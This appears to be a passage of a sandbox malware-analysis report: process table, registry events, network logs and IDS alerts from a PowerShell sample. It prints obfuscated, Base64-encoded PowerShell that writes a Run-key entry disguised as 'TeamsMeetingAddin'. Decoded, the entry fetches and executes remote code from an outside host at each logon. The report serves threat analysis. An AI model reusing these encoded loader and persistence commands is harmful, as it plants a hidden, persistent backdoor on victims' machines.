WgB3AEIAQgBBAEcASQBBAFoAdwBCAEMAQQBIAEEAQQBRAFEAQgBIAEEARQAwAEEAUQBRAEIAWgBBAEYARQBBAFEAZwBCAHoAQQBFAEUAQQBTAEEAQgBOAEEARQBFAEEAVwBRAEIAUgBBAEUASQBBAGIAUQBCAEIAQQBFAGMAQQBSAFEAQgBCAEEARwBNAEEAWgB3AEIAQgBBAEgAVQBBAFEAUQBCAEgAQQBFADAAQQBRAFEAQgBpAEEASABjAEEAUQBnAEIAMABBAEUARQBBAFEAdwBBADQAQQBFAEUAQQBaAFEAQgBCAEEARQBJAEEAUQBnAEIAQgBBAEUAZwBBAGEAdwBCAEIAQQBFADAAQQBRAFEAQgBDAEEASABjAEEAUQBRAEIASQBBAEYAawBBAFEAUQBCAE8AQQBFAEUAQQBRAGcAQgB6AEEARQBFAEEAUgBBAEEANABBAEUARQBBAFkAdwBCADMAQQBFAEUAQQBPAFEAQgBCAEEARQBRAEEAUwBRAEIAQgBBAEUAbwBBAFoAdwBCAEMAQQBIAGMAQQBRAFEAQgBFAEEARABBAEEAUQBRAEIATgBBAEYARQBBAFEAUQBCAHQAQQBFAEUAQQBTAEEAQgBSAEEARQBFAEEAVQBBAEIAUgBBAEUASQBBAFQAZwBCAEIAQQBFAGMAQQBNAEEAQgBCAEEARgBNAEEAZAB3AEIAQwBBAEYAbwBBAFEAUQBCAEYAQQBIAGMAQQBRAFEAQgBOAEEARwBjAEEAUQBnAEEAeQBBAEUARQBBAFIAUQBBADAAQQBFAEUAQQBVAHcAQgAzAEEARQBJAEEAZQBRAEIAQgBBAEUAWQBBAFoAdwBCAEIAQQBHAEUAQQBkAHcAQgBDAEEARABJAEEAUQBRAEIARgBBAEcAOABBAFEAUQBCAGEAQQBGAEUAQQBRAFEAQQB3AEEARQBFAEEAUgBRAEIAcgBBAEUARQBBAFYAdwBCAG4AQQBFAEkAQQBOAGcAQgBCAEEARQBVAEEAYgB3AEIAQgBBAEYAbwBBAGQAdwBCAEMAQQBHADQAQQBRAFEAQgBEAEEARwBNAEEAUQBRAEIAbQBBAEUARQBBAFEAZwBCAHcAQQBFAEUAQQBSAHcAQgBWAEEARQBFAEEAWgBRAEIAQgBBAEUARQBBAFAAUQBBAG4AQQBDAEEAQQBMAFEAQgBYAEEARwBrAEEAYgBnAEIAawBBAEcAOABBAGQAdwBCAFQAQQBIAFEAQQBlAFEAQgBzAEEARwBVAEEASQBBAEIASQBBAEcAawBBAFoAQQBCAGsAQQBHAFUAQQBiAGcAQQA9ACcAOwBTAGUAdAAtAEkAdABlAG0AUAByAG8AcABlAHIAdAB5ACAALQBQAGEAdABoACAAJwBIAEsAQwBVADoAXABTAG8AZgB0AHcAYQByAGUAXABNAGkAYwByAG8AcwBvAGYAdABcAFcAaQBuAGQAbwB3AHMAXABDAHUAcgByAGUAbgB0AFYAZQByAHMAaQBvAG4AXABSAHUAbgAnACAALQBOAGEAbQBlACAAJwBUAGUAYQBtAHMATQBlAGUAdABpAG4AZwBBAGQAZABpAG4AJwAgAC0AVgBhAGwAdQBlACAAJABjAG0AZAAgAC0ARQBBACAAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4040 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=1460,i,1291828686453376524,3836032582510001552,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6508 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 4584 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
20 733
Read events
20 732
Write events
1
Delete events
0
Modification events
| (PID) Process: | (3624) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | TeamsMeetingAddin |
Value: powershell -w h -enc UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgAHAAbwB3AGUAcgBzAGgAZQBsAGwAIAAtAEEAcgBnAHUAbQBlAG4AdABMAGkAcwB0ACAAJwAtAHcAJwAsACcAaAAnACwAJwAtAGUAcAAnACwAJwBiAHkAcABhAHMAcwAnACwAJwAtAGUAbgBjACcALAAnAGQAQQBCAHkAQQBIAGsAQQBlAHcAQgBwAEEARwBVAEEAZQBBAEEAbwBBAEcAawBBAGMAZwBCAHQAQQBDAEEAQQBKAHcAQgBvAEEASABRAEEAZABBAEIAdwBBAEgATQBBAE8AZwBBAHYAQQBDADgAQQBkAEEAQgBsAEEARwBNAEEAYQBBAEIAdQBBAEcAawBBAFkAdwBCAGgAQQBHAHcAQQBjAHcAQgBoAEEARwBZAEEAWQBRAEIAeQBBAEMANABBAFkAdwBCAHYAQQBHADAAQQBMAHcAQgA0AEEARQBFAEEAZQBRAEEAdwBBAEgAQQBBAGQAZwBBADAAQQBHAHcAQQBQAHcAQgAwAEEARAAwAEEAVABRAEIAdABBAEUAcwBBAFcAUQBCAE0AQQBEAEkAQQBkAGcAQgBPAEEARQBzAEEAYwBnAEIAWQBBAEcAcwBBAGQAZwBCAEsAQQBHAFUAQQBOAEEAQgBKAEEARgBvAEEAZQBnAEIASwBBAEcAYwBBAFoAdwBBAG4AQQBDAGsAQQBmAFEAQgBqAEEARwBFAEEAZABBAEIAagBBAEcAZwBBAGUAdwBCAHoAQQBHAHcAQQBaAFEAQgBsAEEASABBAEEASQBBAEEAeABBAEQAcwBBAGEAUQBCAGwAQQBIAGcAQQBLAEEAQgBwAEEASABJAEEAYgBRAEEAZwBBAEMAYwBBAGEAQQBCADAAQQBIAFEAQQBjAEEAQgB6AEEARABvAEEATAB3AEEAdgBBAEgAUQBBAFoAUQBCAGoAQQBHAGcAQQBiAGcAQgBwAEEARwBNAEEAWQBRAEIAcwBBAEgATQBBAFkAUQBCAG0AQQBHAEUAQQBjAGcAQQB1AEEARwBNAEEAYgB3AEIAdABBAEMAOABBAGUAQQBCAEIAQQBIAGsAQQBNAEEAQgB3AEEASABZAEEATgBBAEIAcwBBAEQAOABBAGQAQQBBADkAQQBFADAAQQBiAFEAQgBMAEEARgBrAEEAVABBAEEAeQBBAEgAWQBBAFQAZwBCAEwAQQBIAEkAQQBXAEEAQgByAEEASABZAEEAUwBnAEIAbABBAEQAUQBBAFMAUQBCAGEAQQBIAG8AQQBTAGcAQgBuAEEARwBjAEEASgB3AEEAcABBAEgAMABBAE8AdwBCAHAAQQBIAEkAQQBiAFEAQQBnAEEAQwBjAEEAYQBBAEIAMABBAEgAUQBBAGMAQQBCAHoAQQBEAG8AQQBMAHcAQQB2AEEASABRAEEAWgBRAEIAagBBAEcAZwBBAGIAZwBCAHAAQQBHAE0AQQBZAFEAQgBzAEEASABNAEEAWQBRAEIAbQBBAEcARQBBAGMAZwBBAHUAQQBHAE0AQQBiAHcAQgB0AEEAQwA4AEEAZQBBAEIAQgBBAEgAawBBAE0AQQBCAHcAQQBIAFkAQQBOAEEAQgBzAEEARAA4AEEAYwB3AEEAOQBBAEQASQBBAEoAZwBCAHcAQQBEADAAQQBNAFEAQQBtAEEASABRAEEAUABRAEIATgBBAEcAMABBAFMAdwBCAFoAQQBFAHcAQQBNAGcAQgAyAEEARQA0AEEAUwB3AEIAeQBBAEYAZwBBAGEAdwBCADIAQQBFAG8AQQBaAFEAQQAwAEEARQBrAEEAVwBnAEIANgBBAEUAbwBBAFoAdwBCAG4AQQBDAGMAQQBmAEEAQgBwAEEARwBVAEEAZQBBAEEAPQAnACAALQBXAGkAbgBkAG8AdwBTAHQAeQBsAGUAIABIAGkAZABkAGUAbgA= | |||
Executable files
2
Suspicious files
49
Text files
316
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF1e50fc.TMP | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF1e510c.TMP | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old~RF1e510c.TMP | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\ClientCertificates\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1e511b.TMP | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF1e511b.TMP | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7876 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF1e511b.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
196
TCP/UDP connections
85
DNS requests
90
Threats
14
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6920 | msedge.exe | GET | 302 | 142.251.157.119:443 | https://www.google.com/pagead/1p-conversion/856256774/?random=649985305&cv=9&fst=1776941879892&num=1&label=USE8CMaloXAQhuKlmAM&bg=ffffff&hl=en&guid=ON&resp=GooglemKTybQhCsO&eid=375603261%2C466465925%2C512247839%2C658953496&u_h=768&u_w=1360&ig=1&frm=0&url=https%3A%2F%2Fctxt.io%2F2%2FAAAEiGWQFA&tiba=Context%20%E2%80%93%20share%20whatever%20you%20see%20with%20others%20in%20seconds&capi=1&hn=www.googleadservices.com&fmt=3&ct_cookie_present=false&crd=CLTesQII8t-xAgit4bECCKG4sQIIscGxAgiwwbECCLHDsQIIisWxAgjCybECCLTGsQIIk9qxAgjb3LECCIfbsQII08WxAgjrzLECCO3OsQII1c-xAgj02rECCJfUsQIIyduxAgix4bECCLPhsQIIpt2xAgiw3rECCIDbsQJKFWV2ZW50LXNvdXJjZSwgdHJpZ2dlcloDCgEBYgQKAgID&cerd=CgEA&fsk=ChAI8IanzwYQkM6fuuz_sOBrEiwAQOa0MjmmTuWaDCqaeJjYgNU2EnuYiVL3mQkYksvqu4YpGwrEtJxOFUOGZBoCogY&pscrd=IhMI8e6rrOiDlAMVz3T2CB0VozDnMgwIA2IICAAQABgAIAAyDAgEYggIABAAGAAgADIMCAdiCAgAEAAYACAAMgwICGIICAAQABgAIAAyDAgJYggIABAAGAAgADIMCApiCAgAEAAYACAAMgwIAmIICAAQABgAIAAyDAgLYggIABAAGAAgADIMCBViCAgAEAAYACAAMgwIH2IICAAQABgAIAAyDAgTYggIABAAGAAgADIMCBJiCAgAEAAYACAAegwICWIICAAQABgAIAA&is_vtc=1&cid=CAQSUAAFq6B9wQnfiqilO24xTO1pVqkhb8feXgjrU-ZLQkeBAa9k7EC0HDhu86e_f9tjF6Hthx1GGsM6QhNAvhjmU87sOzaG6czuH_MAU3djtrPg&random=2427263956&resp=GooglemKTybQhCsO | US | image | 42 b | whitelisted |
— | — | GET | 200 | 204.79.197.203:80 | http://oneocsp.microsoft.com/ocsp/MFQwUjBQME4wTDAJBgUrDgMCGgUABBQ3L3%2F%2Fa6ADK8NraY2GXzVaYrHG4AQUb6t%2B2v%2BXQ3LsO2d33oJhNYhHQoUCEzMAAAAGb6JMMcOVb6sAAAAAAAY%3D | US | binary | 959 b | whitelisted |
6920 | msedge.exe | GET | 200 | 52.123.243.85:443 | https://config.edge.skype.com/config/v1/Edge/133.0.3065.92?clientId=4489578223053569932&agents=Edge%2CEdgeConfig%2CEdgeServices%2CEdgeFirstRun%2CEdgeFirstRunConfig&osname=win&client=edge&channel=stable&scpfre=0&osarch=x86_64&osver=10.0.19045&wu=1&devicefamily=desktop&uma=0&sessionid=66&mngd=0&installdate=1661339457&edu=0&soobedate=1504771245&bphint=2&fg=1&lbfgdate=1766135237&lafgdate=0 | US | text | 4.19 Kb | whitelisted |
6920 | msedge.exe | POST | 204 | 216.239.34.36:443 | https://region1.google-analytics.com/g/collect?v=2&tid=G-6PKE5PCDQB>m=45je64k1v9125733593za20g&_p=1776941879935&gcd=13l3l3l2l2l1&npa=0&dma_cps=a&dma=1&_eu=EhAI&are=1&cid=323101639.1776941880&frm=0&ir=1&pscdl=noapi&rcb=16&sr=1360x768&uaa=x86&uab=64&uafvl=Not(A%253ABrand%3B99.0.0.0%7CMicrosoft%2520Edge%3B133.0.3065.92%7CChromium%3B133.0.6943.142&uam=&uamb=0&uap=Windows&uapv=10.0.0&uaw=0&ul=en-us&_s=1&tag_exp=0~115938466~115938469~117266401~117512542~117884344~118463262&dl=https%3A%2F%2Fctxt.io%2F2%2FAAAEiGWQFA&dt=Context%20%E2%80%93%20share%20whatever%20you%20see%20with%20others%20in%20seconds&sid=1776941880&sct=1&seg=0&_tu=wAQ&en=page_view&_fv=1&_ss=1&_ee=1&tfd=857 | US | — | — | whitelisted |
6920 | msedge.exe | POST | 204 | 216.239.34.36:443 | https://region1.google-analytics.com/g/collect?v=2&tid=G-6PKE5PCDQB>m=45je64k1v9125733593za20g&_p=1776941879935&gcd=13l3l3l2l2l1&npa=0&dma_cps=a&dma=1&_eu=EBgIAAQ&_prs=gs&are=1&cid=323101639.1776941880&frm=0&ir=1&pscdl=noapi&rcb=16&sr=1360x768&uaa=x86&uab=64&uafvl=Not(A%253ABrand%3B99.0.0.0%7CMicrosoft%2520Edge%3B133.0.3065.92%7CChromium%3B133.0.6943.142&uam=&uamb=0&uap=Windows&uapv=10.0.0&uaw=0&ul=en-us&_s=2&tag_exp=0~115938466~115938469~117266401~117512542~117884344~118463262&dl=https%3A%2F%2Fctxt.io%2F2%2FAAAEiGWQFA&dt=Context%20%E2%80%93%20share%20whatever%20you%20see%20with%20others%20in%20seconds&sid=1776941880&sct=1&seg=0&_tu=wAQ&en=created_paste&_c=1&epn.value=0&_et=5&tfd=862 | US | — | — | whitelisted |
6920 | msedge.exe | GET | 200 | 216.239.38.21:443 | https://ctxt.io/2/AAAEiGWQFA | US | html | 5.72 Kb | unknown |
6920 | msedge.exe | GET | 200 | 150.171.109.100:443 | https://api.edgeoffer.microsoft.com/edgeoffer/pb/experiments?appId=edge-extensions&country=US | US | binary | 82 b | whitelisted |
6920 | msedge.exe | GET | 200 | 162.159.152.17:443 | https://www.quora.com/_/ad/f88319ba83cb2e40064aff2dfeaab96e/pixel | US | image | 43 b | unknown |
6920 | msedge.exe | GET | 200 | 216.239.38.21:443 | https://ctxt.io/favicon.png | US | image | 270 b | unknown |
6920 | msedge.exe | GET | 200 | 104.18.22.222:443 | https://copilot.microsoft.com/c/api/user/eligibility | US | text | 25 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5180 | svchost.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:137 | — | Not routed | — | whitelisted |
8124 | RUXIMICS.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6768 | MoUsoCoreWorker.exe | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
5568 | SearchApp.exe | 2.16.241.209:443 | www.bing.com | AKAMAI-ASN1 | NL | whitelisted |
— | — | 23.11.41.157:80 | ocsp.digicert.com | AKAMAI-AMS | NL | whitelisted |
— | — | 204.79.197.203:80 | oneocsp.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3412 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6920 | msedge.exe | 150.171.27.11:80 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
6920 | msedge.exe | 52.123.243.85:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
self.events.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
oneocsp.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
ctxt.io |
| unknown |
api.edgeoffer.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6920 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (ctxt .io) |
6920 | msedge.exe | Misc activity | ET INFO Observed Pastebin-like Service (ctxt .io) in TLS SNI |
6920 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (ctxt .io) |
6920 | msedge.exe | Misc activity | ET INFO Observed Pastebin-like Service (ctxt .io) in TLS SNI |
6920 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (ctxt .io) |
6920 | msedge.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (ctxt .io) |
6920 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Tag Manager analytics (googletagmanager .com) |
6920 | msedge.exe | Misc activity | ET INFO Observed Pastebin-like Service (ctxt .io) in TLS SNI |
6768 | MoUsoCoreWorker.exe | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
1760 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |